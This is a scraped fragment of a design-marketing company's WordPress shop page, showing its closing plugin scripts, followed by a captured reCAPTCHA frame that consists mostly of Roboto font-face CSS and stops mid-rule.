<script type="d53be3904c6673f0da1e90fa-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="d53be3904c6673f0da1e90fa-text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcEWvApAAAAAG_t2A1gcyOwy6o9hclfDOS4ls76",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="d53be3904c6673f0da1e90fa-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.2" id="wpcf7-recaptcha-js"></script>
<script type="d53be3904c6673f0da1e90fa-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/scripts/fitvids.min.js?ver=14.2.3" id="__ytprefsfitvids__-js"></script>
<script type="d53be3904c6673f0da1e90fa-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="d53be3904c6673f0da1e90fa-text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="d53be3904c6673f0da1e90fa-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="d53be3904c6673f0da1e90fa-text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="d53be3904c6673f0da1e90fa-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.2.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="d53be3904c6673f0da1e90fa-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.8" id="wpb_composer_front_js-js"></script>
<script type="d53be3904c6673f0da1e90fa-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/js_composer/assets/lib/vc/vc_waypoints/vc-waypoints.min.js?ver=7.8" id="vc_waypoints-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.indesignmarketingservices.com.sg/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="d53be3904c6673f0da1e90fa-module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.indesignmarketingservices.com.sg/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="d53be3904c6673f0da1e90fa-text/javascript"></script><!-- start Simple Custom CSS and JS -->
<script type="d53be3904c6673f0da1e90fa-text/javascript">
jQuery(document).ready(function($) {
    $('#menu-item-19248 a').on('click', function(e) {
        e.preventDefault(); // Prevent the default behavior of the link
        
        // Create a temporary link element
        var link = document.createElement('a');
        link.href = 'https://www.indesignmarketingservices.com.sg/Profile/INDesign_Creativeideas.pdf';
        link.download = 'INDesign_Creativeideas.pdf'; // Specify a filename for the download

        // Append the link to the body, trigger the download, and then remove the link
        document.body.appendChild(link);
        link.click();
        document.body.removeChild(link);
    });
});</script>
<!-- end Simple Custom CSS and JS -->
 
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="d53be3904c6673f0da1e90fa-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9fd96a50d04740faaddc2c08536c4c9e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcEWvApAAAAAG_t2A1gcyOwy6o9hclfDOS4ls76&co=aHR0cHM6Ly93d3cuaW5kZXNpZ25tYXJrZXRpbmdzZXJ2aWNlcy5jb20uc2c6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=q8g824l1m1i8
body_size: 48770
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
